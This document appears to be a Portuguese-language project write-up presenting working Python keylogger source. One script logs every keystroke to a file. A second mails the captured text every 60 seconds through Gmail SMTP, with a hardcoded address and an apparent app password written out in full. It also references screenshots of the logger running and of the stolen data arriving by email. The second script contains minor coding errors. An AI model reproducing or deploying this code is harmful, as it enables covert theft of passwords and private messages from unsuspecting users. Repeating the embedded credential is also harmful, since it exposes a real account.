KEYLOGGER

1 – Código keylogger
from pynput import keyboard

ignorar = {
keyboard.Key.shift,
keyboard.Key.shift_r,
keyboard.Key.ctrl_l,
keyboard.Key.ctrl_r,
keyboard.Key.alt_l,
keyboard.Key.alt_r,
keyboard.Key.caps_lock,
keyboard.Key.backspace,
keyboard.Key.tab,
keyboard.Key.cmd,
keyboard.Key.esc
}

def on_press(key):
try:
#Se for tecla normal

with open("log.txt", "a", encoding="utf-8") as f:
f.write(key.char)
except AttributeError:
with open ("log.txt", "a", encoding="utf-8") as f:
if key == keyboard.Key.space:
f.write(" ")
elif key == keyboard.Key.enter:
f.write("\n")
elif key == keyboard.Key.tab:
f.write("\t")
elif key == keyboard.Key.backspace:
f.write(" ")
elif key == keyboard.Key.esc:
f.write("[ESC]")
elif key in ignorar:
pass
else:
f.write(f"[{key}]")
with keyboard.Listener(on_press=on_press) as listener:
listener.join()

Image: Keylogger rodando

Image Keylogger captando dados:


Código envio de dados Keylogger para e-mail:
from pynput import keyboard
import smtplib
from email.mime.text import MIMEText
from threading import Timer

from keylogger import on_press

log = ""

#Configurações do email
EMAIL_ORIGEM = "patcholasat@gmail.com"
EMAIL_DESTINO = "patcholasat@gmail.com"
SENHA_EMAIL = "staz jjbm alzr lywe"

def enviar_email():
global log
if log:
msg = MIMEText(log)
msg['Subject'] = 'Dados Capturados Keylogger'
msg['From'] = EMAIL_ORIGEM
msg['To'] = EMAIL_DESTINO

try:
server = smtplib.SMTP('smtp.gmail.com', 587)
server.starttls()
server.login(EMAIL_ORIGEM, SENHA_EMAIL)
server.send_message(msg)
server.quit()
except Exception as e:
print("Erro ao enviar", e)

log = ""
#agendar envio a cada 60 segundos
Timer(60, enviar_email).start()

def on_press(key):
global log
try:
log+= key.char
except AttributeError:
if key == keyboard.Key.space:
log += " "
elif key == keyboard.key.enter:
log += "\n"
elif keyboard.key.backspace:
log+="[<]"
else:
pass #ignorar teclas especiais

with keyboard.Listener(on_press=on_press) as listener:
enviar_email()
listener.join()

Imagem dados recebidos e-mail:
